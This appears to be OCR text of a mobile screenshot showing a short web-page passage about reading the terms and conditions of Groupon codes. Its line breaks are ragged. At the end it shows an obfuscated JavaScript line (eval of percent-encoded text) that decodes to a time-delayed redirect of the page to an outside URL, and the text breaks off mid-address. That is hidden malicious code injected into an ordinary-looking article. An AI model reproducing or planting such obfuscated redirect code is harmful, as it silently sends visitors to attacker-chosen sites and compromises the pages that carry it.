
In the fine print, you may find restrictions such as
limitations on how many times the code can used,
restrictions for combining it with other offers and
promotions, or exclusions of certain products or
services.
If you’re unsure of the finer
points of a
Groupon code,
contact Groupon for clarification.
By carefully reading and
understanding the
terms and
conditions, you can
maximize
your
savings while avoiding
any potential issues.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt